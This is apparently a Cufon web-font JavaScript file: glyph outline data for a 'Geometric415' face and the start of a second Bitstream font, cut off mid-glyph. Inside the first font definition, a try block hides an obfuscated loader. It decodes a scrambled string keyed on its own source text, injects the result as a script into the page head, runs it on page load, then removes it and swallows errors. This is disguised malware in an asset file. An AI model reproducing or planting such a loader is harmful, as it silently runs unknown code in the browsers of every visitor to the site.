9,0r0,-255r157,0r0,53r-98,0r0,46r84,0r0,52r-84,0r0,50r100,0r0,54r-159,0xm82,-283r36,-61r39,0r-52,61r-23,0","w":204},{"d":"193,-333v-6,47,-36,42,-73,32v-8,0,-13,4,-16,12r-17,0v7,-47,36,-40,73,-31v7,0,13,-4,15,-13r18,0xm29,0r0,-263r6,0r159,149r0,-141r56,0r0,265r-6,0r-159,-149r0,139r-56,0","w":279},{"d":"169,-57r-6,49v-63,35,-151,6,-151,-67v0,-51,41,-91,91,-91v48,1,81,35,73,86r-5,7r-108,3v9,48,66,42,106,13xm64,-94r69,-2v-1,-45,-65,-38,-69,2xm44,-214v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21xm108,-214v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":186},{"d":"181,0r-55,0r0,-91v0,-16,-7,-25,-20,-25v-42,-1,-26,74,-29,116r-55,0r0,-158r51,0r0,26v28,-38,83,-45,104,0v29,-46,107,-44,107,30r0,102r-55,0r0,-91v0,-16,-6,-25,-19,-25v-42,-1,-26,74,-29,116","w":303},{"d":"78,0r0,-121r-91,-134r74,0r53,81r59,-81r64,0r-98,132r0,123r-61,0xm86,-283r36,-61r39,0r-52,61r-23,0","w":223},{"d":"72,-275r36,0r0,360r-36,0r0,-360"},{"d":"3,0r91,-132r-90,-123r74,0r53,73r49,-73r67,0r-82,118r100,137r-75,0r-62,-86r-59,86r-66,0","w":259},{"d":"196,-333v-6,47,-37,42,-73,32v-8,0,-12,4,-15,12r-18,0v7,-46,36,-41,73,-31v7,0,14,-4,16,-13r17,0xm143,8v-70,0,-130,-63,-130,-135v0,-73,57,-136,130,-136v71,0,130,62,130,136v0,77,-62,135,-130,135xm76,-127v0,45,30,78,67,78v37,0,68,-33,68,-78v0,-46,-31,-79,-68,-79v-37,0,-67,34,-67,79","w":286},{"d":"179,-158r2,152r-51,14r-5,-16v-49,40,-113,-2,-113,-70v0,-65,59,-107,119,-79xm123,-118v-28,-15,-55,6,-55,41v0,38,32,57,55,31r0,-72xm50,-214v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21xm114,-214v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":199}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-725-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("GXPch(9*6.x0G^=iO(jwFW,^`fjXYFqGHD9p;%!:A&Q.T-P6hvOR7[2_U|=(S}Kzd]L01Mrwl*cymN?~igxZ>XFxTy9cP(x0Tyqw6.!SPQg]-l*_PUQSTY&MDXQUOj?0TY&MDXQ(TY&MDXP=6jM1TY&MDXj(TY&MDXq|TY&MDXFm;crcD`,(-_!vOAWMPAQvOAFMDA2vOAWM-A!vOAWMPU9vOAWMPU!vOAWMPU,vOAWMPU2vOAWM-.FZFcc.TY&MDXQ=FQrcD`,U9TKvOAWMPUqvOAWMPXQvOAWM-AjvOAWMPAOvOAWMP`97A=rcD`,2D^=|;QrcD`,2DcrcD`,=PX,wq&PvOAWMPUf[DSOvOAWMPUPvOAWMP(jvOAWM-(FgqcrcD`,29&j;OU,vOAFMDA%(T^qvOAWM-A2vOAWMP(PvOAWM-yqvOAWM-y!Y-APvOAWM-U2ATY&MDXDm6|=vOAWM-y9vOAWMPUQvOAWMP`,vOAWMPXPvOAWMP`-lTY&wD`j|TY&MDXq(GyrvOAWM-ljvOAWM-AvzHSL?OA!vOAFMDUPrTY&wDAFwTY&MDXDwQQrcDUWrpQrcD`,(-*KvOAFMD.9vOAWMPAjvOAWM-l!vOAWMPAqvOAWM-yQvOAWMP`FmHXQvOAWMPU=vOAWMP`[NTY&MDX!UTY&MDX!2TY&MDX%*TY&MDX%?&=rcD`,U9S9!pcrcD`,2D(LvOAWMP`OvOAWMP(!WTY&MDX92%crcD`,UDjrcD`,=pQrcD`,_P&QvOAWM-U9DA&!vOAWM-U!vOAWM-A=vOAWMPA-?:crcD`,_D=rcD`,_DQrcD`,_9=LvOAWM-.QM-_2Fp=rcD`,|-=!vOAWM-l2NTY&wD`flHQ=vOAWM-U,vOAWMP.jvOAWMPA[rTY&MDXF?TY&MDXqUTY&MDX-mTY&MDXDl%=rcD`,29(9vOAWM-yPK7=KTTY&MDX&M7QrcD`,_-QrcD`,2-QrcD`,2-crcD`,=Dcrvhc,vOAWM-l=vOAWMP`jvOAWMP.qLTY&MDX!|7j2vOAWMP`QvOAWMPA%_HS9MhX=*G^F_G:rK;AW]v`c_HSW]h`cMH(r=h(O*6^rS;.F0P_?ShY=M6YDxRm*i6.-}-_?16l*1T_[>pSOmOcM0GAg};lK]6T!*hXQlOXjw6(xcv(?2hjM0-yxLG:%16:?*PT9*GXr1-yj*6.x0H(21vm!0-.c=G:=(hmF}py|gh`]dGy|KPcLU.y=OTAcM.y=O7:|}G:W[")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":180,"face":{"font-family":"Geometric415","font-weight":900,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 10 3 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"8","bbox":"-13 -347.034 360 85","underline-thickness":"36.72","underline-position":"-38.16","stemh":"42","stemv":"55","unicode-range":"U+0020-U+2122"}}));
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright 1990-1999 as an unpublished work by Bitstream Inc.  All rights
 * reserved.  Confidential.
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"135,-215r30,0r0,93r90,0r0,29r-90,0r0,93r-30,0r0,-93r-90,0r0,-29r90,0r0,-93","w":299},{"d":"3,-72v0,-53,41,-94,91,-94v49,0,81,32,81,78v0,53,-40,95,-91,95v-49,0,-81,-32,-81,-79xm91,-133v-23,0,-46,26,-46,59v0,28,17,48,40,48v25,0,47,-25,47,-59v0,-28,-16,-48,-41,-48xm113,-214v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21xm55,-214v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":194},{"d":"222,-255r39,0r-26,149v-14,80,-47,114,-123,114v-80,0,-98,-53,-85,-126r24,-137r44,0r-24,136v-10,45,-8,86,46,86v56,0,71,-28,81,-86","w":265},{"d":"65,-112r-28,0r25,-123r-22,0r4,-20r49,0xm69,8r156,-271r24,0r-154,271r-26,0xm188,0r1,-10r69,-62v14,-13,22,-22,22,-32v-1,-28,-49,-27,-53,-1r-23,-15v19,-41,107,-35,106,12v0,25,-26,50,-70,86r60,0r-4,22r-108,0","w":319},{"d":"0,0r27,-158r42,0r-28,158r-41,0xm49,-185r-21,0r41,-62r33,0","w":85},{"d":"130,-18v-42,36,-127,39,-131,-19v-4,-43,50,-63,117,-58v10,-54,-55,-43,-92,-23r6,-36v35,-18,90,-19,113,9v54,-45,141,-15,128,67r-4,4v-37,2,-82,-4,-115,2v1,57,67,57,103,26r-5,39v-39,22,-95,20,-120,-11xm108,-41r5,-33v-50,1,-74,8,-74,29v0,31,49,21,69,4xm156,-95r80,0v2,-25,-11,-40,-34,-40v-21,0,-38,15,-46,40","w":290},{"d":"253,-207r0,33r-164,67r164,67r0,32r-207,-85r0,-28","w":299},{"d":"100,-166r-29,57r-30,-22r45,-45r-62,-10r11,-35r56,29r-8,-63r34,0r-9,63r57,-29r11,35r-62,10r45,45r-30,22","w":183},{"d":"129,-103r-18,103r-44,0r19,-113r-82,-142r49,0r61,107r77,-107r45,0xm131,-283r-21,0r41,-62r33,0","w":218},{"d":"-1,0r28,-158r42,0r-5,23v20,-19,41,-28,63,-28v82,1,33,106,28,163r-41,0r18,-109v0,-14,-9,-22,-23,-22v-21,0,-47,16,-52,42r-16,89r-42,0"},{"d":"71,-209r81,81r81,-81r20,21r-81,81r81,80r-20,21r-81,-81r-81,81r-21,-21r81,-80r-81,-81","w":299},{"d":"45,-158r210,0r0,29r-210,0r0,-29xm45,-86r210,0r0,29r-210,0r0,-29","w":299},{"d":"68,-102r-29,0r26,-131r-23,0r4,-22r52,0","w":135},{"d":"8,-48v18,15,34,24,49,24v45,0,11,-38,-6,-44v-55,-20,-47,-99,21,-98v21,0,44,8,64,25r-18,24v-17,-12,-31,-18,-44,-18v-25,0,-28,24,-8,32v22,16,55,28,53,59v-1,61,-92,66,-130,23","w":145},{"d":"0,0r27,-158r42,0r-28,158r-41,0xm35,-229v0,-13,10,-23,23,-23v13,0,23,10,23,23v0,13,-10,23,-23,23v-13,0,-23,-10,-23,-23","w":85},{"d":"2,-195v0,-37,30,-66,68,-66v36,0,61,23,61,55v0,37,-30,66,-68,66v-37,0,-61,-22,-61,-55xm68,-237v-17,0,-34,17,-34,41v0,20,13,33,30,33v19,0,35,-17,35,-41v0,-20,-12,-33,-31,-33","w":145},{"d":"51,-32r87,0r-10,32r-148,0r107,-127r-78,0r9,-31r139,0","w":157},{"d":"268,-141v0,80,-62,149,-135,149v-72,0,-120,-50,-120,-124v0,-79,61,-147,135,-147v72,0,120,49,120,122xm148,-222v-49,0,-90,45,-90,104v0,50,32,84,75,84v49,0,89,-45,89,-104v0,-50,-31,-84,-74,-84xm154,-283r-21,0r41,-62r33,0","w":280},{"d":"129,-108r-66,75v40,29,84,-25,66,-75xm-9,13r29,-34v-56,-71,34,-184,119,-133r15,-17r31,0r-28,32v57,72,-30,186,-119,134r-16,18r-31,0xm48,-52r66,-75v-39,-27,-82,26,-66,75","w":194},{"d":"62,33r-43,-296r23,0r43,296r-23,0","w":104},{"d":"120,-87r19,-108r-88,108r69,0xm103,0r9,-50r-107,0r5,-37r138,-168r42,0r-29,168r28,0r-6,37r-29,0r-9,50r-42,0","w":205},{"d":"79,-24r-40,0r-35,-55r51,-55r39,0r-49,55xm150,-24r-39,0r-36,-55r51,-55r40,0r-50,55","w":177},{"d":"-20,0r118,-130r-74,-125r52,0r52,92r84,-92r49,0r-113,125r76,130r-51,0r-56,-96r-87,96r-50,0","w":240},{"d":"46,-207r207,86r0,28r-207,85r0,-32r165,-67r-165,-67r0,-33","w":299},{"d":"39,16v-4,25,-10,42,-20,53r-54,8v21,-17,28,-34,32,-59r30,-176r42,0xm35,-229v0,-13,10,-23,23,-23v13,0,23,10,23,23v0,13,-10,23,-23,23v-13,0,-23,-10,-23,-23","w":85},{"d":"0,55r180,0r0,30r-180,0r0,-30","w":180},{"d":"170,-260r0,17r-20,0r0,243r-23,0r0,-243r-30,0r0,243r-22,0r0,-138v-40,-1,-65,-26,-65,-61v0,-36,26,-61,68,-61r92,0","w":180},{"d":"125,-185r-20,0r-52,-62r35,0","w":180},{"d":"129,-257r34,0r-27,77r44,0r27,-77r33,0r-27,77r52,0r-11,30r-51,0r-16,45r54,0r-11,30r-54,0r-27,76r-33,0r27,-76r-44,0r-28,76r-34,0r28,-76r-53,0r11,-30r52,0r16,-45r-55,0r10,-30r56,0xm125,-150r-16,45r45,0r16,-45r-45,0","w":276},{"d":"182,-158r-28,158r-41,0r4,-23v-34,43,-121,38,-109,-29r19,-106r41,0r-19,109v0,14,9,22,23,22v21,0,48,-17,53,-43r16,-88r41,0xm134,-185r-20,0r-52,-62r35,0"},{"d":"-1,0r28,-158r42,0r-4,23v29,-35,94,-41,106,5v20,-22,42,-33,65,-33v78,3,31,107,26,163r-41,0r18,-106v0,-17,-7,-25,-22,-25v-19,0,-45,15,-50,42r-15,89r-42,0r18,-106v0,-17,-7,-25,-22,-25v-19,0,-44,15,-49,42r-16,89r-42,0","w":305},{"d":"3,-72v0,-53,41,-94,91,-94v49,0,81,32,81,78v0,53,-40,95,-91,95v-49,0,-81,-32,-81,-79xm91,-133v-23,0,-46,26,-46,59v0,28,17,48,40,48v25,0,47,-25,47,-59v0,-28,-16,-48,-41,-48xm125,-185r-20,0r-52,-62r35,0","w":194},{"d":"14,74r7,-17v17,5,29,8,37,8v16,0,24,-4,24,-17v0,-12,-15,-16,-36,-15r12,-33r14,0r-6,18v26,-1,41,9,41,29v0,41,-54,42,-93,27","w":180},{"d":"77,-198v-3,-53,24,-64,77,-62r0,32v-82,-21,-1,129,-77,135v44,7,36,50,36,97v0,31,9,40,41,38r0,31v-51,2,-80,-7,-77,-61v2,-48,6,-99,-49,-90r0,-31v53,8,52,-39,49,-89","w":180},{"d":"69,-219v0,-23,18,-41,41,-41v23,0,42,18,42,41v0,23,-19,42,-42,42v-23,0,-41,-19,-41,-42xm89,-219v0,12,9,22,21,22v12,0,22,-10,22,-22v0,-12,-10,-21,-22,-21v-12,0,-21,9,-21,21xm133,-113v-32,-44,-91,-12,-89,44v3,61,76,48,82,-4xm113,0r4,-20v-40,51,-114,25,-114,-47v0,-76,79,-131,135,-78r3,-13r41,0r-28,158r-41,0"},{"d":"103,-185r-19,0r-24,-39r-39,39r-22,0r47,-62r32,0xm0,0r27,-158r42,0r-28,158r-41,0","w":85},{"d":"-5,-18r14,-45v43,43,130,41,132,-21v2,-56,-72,-66,-117,-37r-5,-4r24,-130r144,0r-7,40r-105,0r-7,43v66,-12,116,28,118,86v3,91,-121,120,-191,68","w":205},{"d":"0,0r45,-258r41,0r-22,123v21,-19,41,-28,63,-28v82,1,33,106,28,163r-41,0r18,-109v0,-14,-9,-22,-23,-22v-21,0,-47,16,-52,42r-16,89r-41,0"},{"d":"0,0r27,-158r42,0r-28,158r-41,0xm78,-185r-20,0r-52,-62r35,0","w":85},{"d":"84,-134r39,0r36,55r-52,55r-39,0r50,-55xm12,-134r40,0r35,55r-51,55r-39,0r49,-55","w":177},{"d":"168,-235v-7,40,-40,39,-72,27v-8,0,-13,5,-15,14r-18,0v7,-41,39,-41,71,-28v8,0,13,-4,16,-13r18,0xm-1,0r28,-158r42,0r-5,23v20,-19,41,-28,63,-28v82,1,33,106,28,163r-41,0r18,-109v0,-14,-9,-22,-23,-22v-21,0,-47,16,-52,42r-16,89r-42,0"},{"d":"8,0r45,-255r148,0r-7,38r-104,0r-10,61r99,0r-7,39r-99,0r-14,77r107,0r-7,40r-151,0xm145,-312v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21xm87,-312v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":201},{"d":"-14,77r42,-235r41,0r-4,22v41,-49,113,-32,113,43v0,82,-78,131,-134,80r-16,90r-42,0xm49,-45v36,41,88,15,87,-46v-1,-54,-50,-48,-76,-13","w":197},{"d":"0,0r45,-258r42,0r-46,258r-41,0","w":85},{"d":"-22,0r170,-263r8,0r70,263r-49,0r-11,-45r-113,0r-28,45r-47,0xm157,-83r-23,-89r-56,89r79,0xm111,-305v0,-23,18,-42,41,-42v23,0,42,19,42,42v0,23,-19,41,-42,41v-23,0,-41,-18,-41,-41xm131,-305v0,12,9,22,21,22v12,0,22,-10,22,-22v0,-12,-10,-22,-22,-22v-12,0,-21,10,-21,22","w":235},{"d":"-1,-120r15,-21v15,13,27,19,40,19v18,0,32,-12,32,-28v0,-16,-14,-24,-41,-24r4,-23v22,4,46,-4,44,-20v-2,-25,-44,-21,-56,-4r-17,-19v27,-32,103,-24,101,21v0,16,-9,29,-26,36v41,26,14,86,-38,86v-22,0,-42,-8,-58,-23","w":136},{"d":"268,-141v0,80,-62,149,-135,149v-72,0,-120,-50,-120,-124v0,-79,61,-147,135,-147v72,0,120,49,120,122xm148,-222v-49,0,-90,45,-90,104v0,50,32,84,75,84v49,0,89,-45,89,-104v0,-50,-31,-84,-74,-84","w":280},{"d":"96,-185r-21,0r41,-62r33,0","w":180},{"d":"199,-283r-19,0r-23,-38r-40,38r-21,0r47,-61r32,0xm-22,0r170,-263r8,0r70,263r-49,0r-11,-45r-113,0r-28,45r-47,0xm157,-83r-23,-89r-56,89r79,0","w":235},{"d":"55,-202r5,-24r95,0r-5,24r-95,0","w":180},{"d":"21,6r0,-47v28,-10,36,-37,34,-77r-33,0r4,-24r29,0v-5,-71,18,-121,75,-121v30,0,51,12,68,39r-31,26v-20,-44,-74,-36,-71,25r0,31r53,0r-5,24r-48,0v0,29,-1,48,-15,72v26,14,60,27,72,-14r36,20v-19,63,-87,55,-129,23v-12,12,-24,19,-39,23","w":205},{"d":"-1,-158r41,0r28,100r52,-100r37,0r-123,235r-38,0r46,-86","w":156},{"d":"-3,-65r6,-28r360,0r-6,28r-360,0","w":360},{"d":"130,-283r-19,0r-24,-38r-39,38r-22,0r47,-61r32,0xm9,0r45,-255r45,0r-45,255r-45,0","w":108},{"d":"35,-74r18,-172r56,-17r-51,180xm16,-18v0,-13,11,-23,23,-23v13,0,23,10,23,23v0,13,-10,22,-23,22v-12,0,-23,-10,-23,-22","w":112},{"d":"84,-240r-51,0r3,-15r85,0r-54,308r-85,0r2,-15r51,0","w":119},{"d":"-15,60r35,-93r40,0r-40,93r-35,0xm34,-140v0,-13,11,-23,23,-23v13,0,23,10,23,23v0,13,-10,22,-23,22v-12,0,-23,-10,-23,-22","w":111},{"d":"20,-129v0,-69,59,-129,130,-129v70,0,130,58,130,129v0,72,-62,131,-130,131v-69,0,-130,-62,-130,-131xm261,-127v0,-61,-51,-112,-111,-112v-60,0,-111,53,-111,110v0,58,52,111,109,111v60,0,113,-49,113,-109xm97,-204v50,-1,118,-4,118,40v0,21,-12,35,-33,40r33,66r-35,0r-29,-61r-23,0r0,61r-31,0r0,-146xm128,-184r0,46v26,1,58,0,55,-23v3,-23,-28,-24,-55,-23","w":299},{"d":"-1,-158r41,0r28,100r52,-100r37,0r-123,235r-38,0r46,-86xm84,-185r-21,0r41,-62r33,0","w":156},{"d":"121,-255r57,0v-28,26,-61,57,-94,99v55,-16,104,18,103,73v0,52,-38,91,-91,91v-51,0,-86,-35,-86,-86v0,-51,38,-107,111,-177xm55,-75v0,27,18,43,41,43v28,0,47,-21,47,-48v0,-24,-17,-42,-41,-42v-27,0,-47,21,-47,47","w":205},{"d":"-1,-158r41,0r28,100r52,-100r37,0r-123,235r-38,0r46,-86xm101,-214v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21xm43,-214v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":156},{"d":"-2,-102r2,-11r72,-66v15,-13,22,-23,22,-34v0,-29,-50,-29,-55,-2r-24,-15v19,-44,112,-38,111,12v0,27,-27,53,-73,92r63,0r-4,24r-114,0","w":136},{"d":"180,-168r48,0r-4,21r-59,0r-25,35r77,0r-3,22r-83,0r-15,90r-44,0r15,-90r-84,0r3,-22r85,0r-19,-35r-59,0r4,-21r42,0r-50,-87r49,0r62,107r76,-107r45,0","w":228},{"d":"9,0r45,-255r45,0r-45,255r-45,0xm76,-283r-21,0r41,-62r33,0","w":108},{"d":"27,-18v0,-13,11,-23,23,-23v13,0,23,10,23,23v0,13,-10,22,-23,22v-12,0,-23,-10,-23,-22xm37,-71r14,-84v34,8,65,-7,65,-36v0,-37,-46,-44,-74,-24r7,-42v55,-22,111,10,111,65v0,42,-30,72,-80,74r-7,40","w":175},{"d":"10,-202v0,-34,28,-61,62,-61v35,0,62,26,62,61v0,34,-28,62,-62,62v-34,0,-62,-28,-62,-62xm40,-202v0,18,15,32,32,32v17,0,31,-14,31,-32v0,-18,-14,-32,-31,-32v-18,0,-32,15,-32,32xm206,-263r25,0r-163,271r-25,0xm141,-53v0,-34,27,-62,61,-62v35,0,62,27,62,62v0,34,-28,61,-62,61v-34,0,-61,-27,-61,-61xm171,-53v0,18,14,32,31,32v17,0,32,-14,32,-32v0,-18,-15,-32,-32,-32v-18,0,-31,15,-31,32","w":272},{"d":"145,-7v-59,35,-142,6,-142,-65v0,-53,41,-94,92,-94v49,0,84,42,68,92r-118,1v1,58,68,60,105,27xm49,-95r81,0v5,-23,-11,-40,-34,-40v-21,0,-39,15,-47,40","w":184},{"d":"104,-240v0,13,-11,23,-23,23v-13,0,-23,-10,-23,-23v0,-13,10,-23,23,-23v12,0,23,11,23,23xm85,-185r-18,171r-57,18r51,-180","w":112},{"d":"103,-255r-35,93r-40,0r40,-93r35,0","w":102},{"d":"-10,-65r5,-28r179,0r-5,28r-179,0","w":180},{"d":"99,77r18,-97v-40,51,-114,25,-114,-47v0,-76,79,-130,136,-78r2,-13r41,0r-41,235r-42,0xm133,-113v-32,-44,-91,-12,-89,44v3,61,76,48,82,-4"},{"d":"-3,0r3,-18r109,-110v22,-22,34,-40,34,-58v0,-22,-17,-36,-38,-36v-23,0,-38,11,-46,34r-36,-26v20,-33,48,-50,84,-50v51,0,83,29,83,71v0,45,-39,89,-109,153r95,0r-7,40r-172,0","w":205},{"d":"8,0r45,-255r44,0r-38,215r113,0r-7,40r-157,0","w":185},{"d":"268,-141v0,80,-62,149,-135,149v-72,0,-120,-50,-120,-124v0,-79,61,-147,135,-147v72,0,120,49,120,122xm148,-222v-49,0,-90,45,-90,104v0,50,32,84,75,84v49,0,89,-45,89,-104v0,-50,-31,-84,-74,-84xm171,-312v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21xm113,-312v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":280},{"d":"15,-252r29,0r0,98r-29,0r0,-98xm69,-252r29,0r0,98r-29,0r0,-98","w":113},{"d":"158,-235v-7,40,-40,39,-72,27v-8,0,-13,5,-15,14r-18,0v7,-41,39,-40,71,-28v8,0,13,-4,16,-13r18,0xm3,-72v0,-53,41,-94,91,-94v49,0,81,32,81,78v0,53,-40,95,-91,95v-49,0,-81,-32,-81,-79xm91,-133v-23,0,-46,26,-46,59v0,28,17,48,40,48v25,0,47,-25,47,-59v0,-28,-16,-48,-41,-48","w":194},{"d":"8,0r45,-255r148,0r-7,38r-104,0r-10,61r99,0r-7,39r-99,0r-21,117r-44,0","w":195},{"d":"84,-148r-51,148r-41,0r94,-263r7,0r57,183r111,-183r8,0r17,263r-45,0r-8,-148r-93,156r-8,0","w":312},{"d":"182,-158r-28,158r-41,0r4,-23v-34,43,-121,38,-109,-29r19,-106r41,0r-19,109v0,14,9,22,23,22v21,0,48,-17,53,-43r16,-88r41,0xm105,-185r-21,0r41,-62r33,0"},{"d":"104,0r-45,0r39,-219r-35,0r6,-36r79,0","w":205},{"d":"145,-7v-59,35,-142,6,-142,-65v0,-53,41,-94,92,-94v49,0,84,42,68,92r-118,1v1,58,68,60,105,27xm49,-95r81,0v5,-23,-11,-40,-34,-40v-21,0,-39,15,-47,40xm124,-185r-20,0r-52,-62r35,0","w":184},{"d":"113,-263r-95,296r-22,0r94,-296r23,0","w":104},{"d":"-1,-129r15,-20v22,24,68,26,68,-8v0,-15,-13,-23,-39,-23r4,-21v20,3,44,-3,42,-18v-1,-24,-42,-22,-54,-5r-16,-18v26,-31,98,-21,97,21v0,15,-9,27,-25,33v40,25,13,82,-37,80v-21,0,-40,-7,-55,-21xm69,8r156,-271r24,0r-154,271r-26,0xm265,-49r13,-60r-56,60r43,0xm255,0r5,-28r-67,0r3,-21r87,-94r27,0r-19,94r18,0r-4,21r-18,0r-5,28r-27,0","w":319},{"d":"-21,0r73,-80r-53,-78r46,0r34,49r45,-49r42,0r-70,75r56,83r-46,0r-37,-54r-49,54r-41,0","w":162},{"d":"53,0r-44,0r44,-255v77,-4,155,3,155,70v0,45,-29,74,-82,78r80,107r-55,0r-79,-110xm76,-136v50,3,93,-14,89,-46v3,-33,-33,-37,-74,-36","w":226},{"d":"214,-255r-132,255r-48,0r111,-215r-122,0r14,-40r177,0","w":205},{"d":"40,-257r82,0r0,17r-30,0r0,79r-23,0r0,-79r-29,0r0,-17xm142,-257r30,0r25,64r23,-64r30,0r0,96r-20,0r0,-76r-28,76r-10,0r-30,-76r0,76r-20,0r0,-96","w":299},{"d":"15,-252r29,0r0,98r-29,0r0,-98","w":58},{"d":"95,-218v2,29,64,95,61,124v-3,25,-19,41,-48,39v24,37,11,84,-37,84v-23,0,-42,-10,-55,-31r23,-16v10,13,18,20,29,20v13,0,21,-8,21,-21v-1,-32,-67,-100,-61,-126v0,-24,14,-37,45,-41v-23,-33,-5,-78,39,-78v22,0,38,11,51,30r-21,15v-12,-20,-44,-26,-47,1xm125,-90v0,-16,-30,-73,-50,-74v-8,0,-16,6,-16,15v0,21,34,73,50,72v8,0,16,-7,16,-13","w":183},{"d":"65,-112r-28,0r25,-123r-22,0r4,-20r49,0xm69,8r156,-271r24,0r-154,271r-26,0xm265,-49r13,-60r-56,60r43,0xm255,0r5,-28r-67,0r3,-21r87,-94r27,0r-19,94r18,0r-4,21r-18,0r-5,28r-27,0","w":319},{"d":"113,0r4,-20v-40,51,-114,25,-114,-47v0,-76,79,-131,135,-78r3,-13r41,0r-28,158r-41,0xm133,-113v-32,-44,-91,-12,-89,44v3,61,76,48,82,-4"},{"d":"3,-61r7,-37r91,0r-7,37r-91,0","w":119},{"d":"182,-158r-28,158r-41,0r4,-23v-34,43,-121,38,-109,-29r19,-106r41,0r-19,109v0,14,9,22,23,22v21,0,48,-17,53,-43r16,-88r41,0xm122,-214v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21xm64,-214v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21"},{"d":"-22,0r170,-263r8,0r70,263r-49,0r-11,-45r-113,0r-28,45r-47,0xm157,-83r-23,-89r-56,89r79,0xm146,-283r-21,0r41,-62r33,0","w":235},{"d":"182,-158r-28,158r-41,0r4,-23v-34,43,-121,38,-109,-29r19,-106r41,0r-19,109v0,14,9,22,23,22v21,0,48,-17,53,-43r16,-88r41,0"},{"d":"23,-18v0,-13,11,-23,23,-23v13,0,23,10,23,23v0,13,-10,22,-23,22v-12,0,-23,-10,-23,-22xm143,-18v0,-13,11,-23,23,-23v13,0,23,10,23,23v0,13,-10,22,-23,22v-12,0,-23,-10,-23,-22xm264,-18v0,-13,10,-23,22,-23v13,0,23,10,23,23v0,13,-10,22,-23,22v-12,0,-22,-10,-22,-22","w":360},{"d":"168,-18v-55,51,-158,21,-158,-54v0,-37,22,-60,68,-83v-33,-41,-15,-109,51,-109v36,0,61,24,61,53v0,27,-18,47,-55,65r44,68v8,-10,16,-21,21,-34r32,12v-8,20,-19,37,-33,53r31,47r-50,0xm116,-175v24,-11,36,-20,36,-35v0,-13,-9,-22,-23,-22v-34,1,-30,38,-13,57xm97,-127v-30,15,-44,29,-44,52v0,47,62,61,96,27","w":249},{"d":"3,-72v0,-53,41,-94,91,-94v49,0,81,32,81,78v0,53,-40,95,-91,95v-49,0,-81,-32,-81,-79xm91,-133v-23,0,-46,26,-46,59v0,28,17,48,40,48v25,0,47,-25,47,-59v0,-28,-16,-48,-41,-48","w":194},{"d":"13,-113v0,-79,60,-153,132,-151v35,0,63,12,91,36r-20,38v-61,-67,-157,-21,-157,76v0,77,78,103,127,54r20,40v-76,64,-193,16,-193,-93","w":228},{"d":"103,12v3,52,-25,63,-76,61r0,-31v82,16,-1,-127,76,-135v-45,-7,-36,-51,-36,-98v0,-31,-11,-41,-40,-37r0,-32v52,-2,79,10,76,62v-2,47,-6,98,49,89r0,31v-53,-8,-52,40,-49,90","w":180},{"d":"242,-222v67,89,-2,231,-111,231v-27,0,-51,-8,-72,-23r-24,27r-37,0r41,-47v-67,-88,2,-230,110,-230v27,0,51,8,73,23r20,-22r37,0xm192,-207v-75,-55,-168,51,-122,138xm89,-48v76,56,166,-51,121,-138","w":280},{"d":"9,0r45,-255r45,0r-45,255r-45,0","w":108},{"d":"199,-136v-1,65,-62,101,-139,92r-8,44r-44,0r45,-255r44,0r-8,44v67,-4,111,24,110,75xm156,-135v0,-33,-32,-41,-74,-39r-16,93v53,3,90,-15,90,-54","w":210},{"d":"217,-124v-3,-20,-15,-31,-33,-31v-30,0,-54,34,-54,77v0,57,69,39,77,-6xm343,-134v0,57,-40,113,-100,114v-25,0,-37,-9,-37,-30v-25,49,-108,38,-108,-29v0,-56,38,-98,83,-98v21,0,34,8,43,25r10,-19r27,0r-27,112v0,9,7,14,17,14v34,-3,63,-49,63,-89v0,-58,-47,-100,-119,-100v-88,0,-149,65,-149,143v0,118,159,153,243,87r12,17v-98,83,-289,30,-284,-105v4,-98,81,-167,179,-167v83,0,147,50,147,125","w":360},{"d":"103,-255r-35,93r-40,0r40,-93r35,0","w":102},{"d":"84,9r-57,0v28,-26,60,-57,93,-99v-55,16,-104,-18,-103,-73v0,-53,38,-92,91,-92v51,0,87,36,87,87v0,51,-38,107,-111,177xm149,-171v0,-27,-17,-43,-40,-43v-28,0,-48,21,-48,48v0,24,17,41,41,41v27,0,47,-20,47,-46","w":205},{"d":"196,-158v1,76,-38,166,-108,166v-47,0,-77,-37,-77,-103v-1,-79,38,-168,108,-168v47,0,77,37,77,105xm55,-93v0,39,14,60,36,60v31,0,61,-54,61,-126v0,-41,-13